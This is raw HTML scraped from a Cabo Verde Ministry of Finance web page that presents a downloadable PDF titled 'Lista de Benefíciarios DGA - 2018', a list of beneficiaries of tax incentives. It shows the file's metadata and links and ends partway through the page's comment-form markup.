role="navigation"> <li class="" > <a href="/web/dnre" > <div class="entry"> Direção Nacional das Receitas de Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" > <div class="entry"> Lista de Beneficiários de Incentivos Fiscais </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Lista de Benefíciarios DGA - 2018.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Lista Benefeciários de Incentivos Fiscais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="1314526" data-analytics-asset-title="Lista Benefeciários de Incentivos Fiscais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Lista Benefeciários de Incentivos Fiscais</span> </div> <h6 style="color: #868686">Consulte a Lista dos Beneficiários dos Incentivos Fiscais</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=M57aKEUp" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"     type="hidden" value="1769122908568"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314479?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview%2F1314446%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryId"     type="hidden" value="1314479"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Lista de Benefíciarios DGA - 2018.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_jfcw" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Lista de Benefíciarios DGA - 2018.pdf</h4> <span class="label label-info" id="thhx"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2018.pdf/77a43b03-fa97-4deb-c330-ca96b1d72f8a?version=1.0&t=1601570057819&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2018.pdf/77a43b03-fa97-4deb-c330-ca96b1d72f8a?version=1.0&amp;t=1601570057819&amp;download=true" id="jsgj" title="Download (1,1MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2018.pdf/77a43b03-fa97-4deb-c330-ca96b1d72f8a?t=1601570057819" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnre/document_library/Lista%20Benefici%C3%A1rios%20de%20Incentivos%20Fiscais/Lista%20de%20Benef%C3%ADciarios%20DGA%20-%202018.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 1,1MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 01-10-2020 16:34 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 01-10-2020 16:34 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1314479",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="agir" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_FORMAT_INSTANCE_5JfyNU9o"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_FORMAT_INSTANCE_5JfyNU9o"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_MODIFIED_INSTANCE_FQUQ8vci"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_MODIFIED_INSTANCE_FQUQ8vci"     type="hidden" value="2020-09-23T13:02:06Z"   /> 2020-09-23T13:02:06Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATOR_INSTANCE_V7Ka58aC"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATOR_INSTANCE_V7Ka58aC"     type="hidden" value="MFP / DNRE - Domingos Soares"   /> MFP / DNRE - Domingos Soares </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATED_INSTANCE_2VYwaA6f"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATED_INSTANCE_2VYwaA6f"     type="hidden" value="2020-09-23T13:02:06Z"   /> 2020-09-23T13:02:06Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_LANGUAGE_INSTANCE_ExyMHJ5F"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_LANGUAGE_INSTANCE_ExyMHJ5F"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_CONTENT_TYPE_INSTANCE_x3iDqxSR"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_CONTENT_TYPE_INSTANCE_x3iDqxSR"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_LAST_MODIFIED_INSTANCE_otZnLuwW"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_LAST_MODIFIED_INSTANCE_otZnLuwW"     type="hidden" value="2020-09-23T13:02:06Z"   /> 2020-09-23T13:02:06Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_AUTHOR_INSTANCE_GvOiiPd8"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_AUTHOR_INSTANCE_GvOiiPd8"     type="hidden" value="MFP / DNRE - Domingos Soares"   /> MFP / DNRE - Domingos Soares </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_CREATION_DATE_INSTANCE_iM0sTJMW"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_CREATION_DATE_INSTANCE_iM0sTJMW"     type="hidden" value="2020-09-23T13:02:06Z"   /> 2020-09-23T13:02:06Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_SAVE_DATE_INSTANCE_lkzHRbq2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_SAVE_DATE_INSTANCE_lkzHRbq2"     type="hidden" value="2020-09-23T13:02:06Z"   /> 2020-09-23T13:02:06Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 01-10-2020 16:34 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Lista de Benefíciarios DGA - 2018.pdf"> Lista de Benefíciarios DGA - 2018.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2018.pdf/77a43b03-fa97-4deb-c330-ca96b1d72f8a?version=1.0&t=1601570057819&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 01-10-2020 16:34</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1314479",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2018.pdf/77a43b03-fa97-4deb-c330-ca96b1d72f8a?version=1.0&t=1601570057819&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">6</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="uvwy"> <div class="panel-heading" id="uvwyHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="uvwyContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#uvwyContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="uvwyHeader" class="collapse panel-collapse in" data-parent="#" id="uvwyContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="upvo_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"     type="hidden" value="1769122908807"   /> <input name="p_auth" type="hidden" value="M57aKEUp" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314479" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_randomNamespace"     type="hidden" value="upvo_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_upvo_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1314479?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview%2F1314446%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  